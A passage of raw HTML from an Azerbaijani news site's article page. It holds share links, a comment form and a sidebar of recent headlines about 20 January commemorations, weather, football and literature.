href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F&#038;media=&#038;description=AMEA+%C4%B0qtisadiyyat+%C4%B0nstitutunda+apar%C4%B1lan+elmi-t%C9%99dqiqat+i%C5%9Fl%C9%99ri+%C3%BCzr%C9%99+m%C3%BCsabiq%C9%99+ke%C3%A7iril%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F&#038;title=AMEA+%C4%B0qtisadiyyat+%C4%B0nstitutunda+apar%C4%B1lan+elmi-t%C9%99dqiqat+i%C5%9Fl%C9%99ri+%C3%BCzr%C9%99+m%C3%BCsabiq%C9%99+ke%C3%A7iril%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F&#038;title=AMEA+%C4%B0qtisadiyyat+%C4%B0nstitutunda+apar%C4%B1lan+elmi-t%C9%99dqiqat+i%C5%9Fl%C9%99ri+%C3%BCzr%C9%99+m%C3%BCsabiq%C9%99+ke%C3%A7iril%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=AMEA+%C4%B0qtisadiyyat+%C4%B0nstitutunda+apar%C4%B1lan+elmi-t%C9%99dqiqat+i%C5%9Fl%C9%99ri+%C3%BCzr%C9%99+m%C3%BCsabiq%C9%99+ke%C3%A7iril%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F&#038;title=AMEA+%C4%B0qtisadiyyat+%C4%B0nstitutunda+apar%C4%B1lan+elmi-t%C9%99dqiqat+i%C5%9Fl%C9%99ri+%C3%BCzr%C9%99+m%C3%BCsabiq%C9%99+ke%C3%A7iril%C9%99c%C9%99k" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/ramiz-qusarcaylinin-ged%c9%99s%c9%99n-dunyanin-axirinacan-adli-kitabinin-t%c9%99qdimati-kecirildi/" rel="prev">&larr; Ramiz Qusarçaylının “Gedəsən dünyanın axırınacan”  adlı kitabının təqdimatı keçirildi</a></div><div class="nav-next"><a href="https://www.mustaqil.az/qanunsuz-baliq-ovu-il%c9%99-m%c9%99sgul-olan-s%c9%99xsl%c9%99r-saxlanildi/" rel="next">Qanunsuz balıq ovu ilə məşğul olan şəxslər saxlanıldı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='3741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
